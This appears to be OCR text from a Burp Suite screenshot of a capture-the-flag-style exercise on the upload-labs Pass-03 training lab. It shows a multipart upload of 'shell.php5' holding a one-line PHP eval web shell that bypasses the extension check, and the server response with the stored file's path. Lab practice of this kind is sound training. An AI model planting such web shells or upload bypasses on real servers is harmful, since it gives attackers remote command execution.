 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-03/index.php?a
ction=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZaOKy3QT5M9PtbBb
16 Content-Disposition: form-data; name="upload_file";
filename="shell.php5"
17 Content-Type: application/octet-stream
18
19 #<?php @eval($_POST['cmd']); ?>
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryZaOKy3QT5M9PtbBb
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryZaOKy3QT5M9PtbBb--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <form enctype="multipart/form-data"
method="post" onsubmit="return
checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit
" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202303292111481946.php5"
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
? img 7 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 5,500 bytes | 122 millis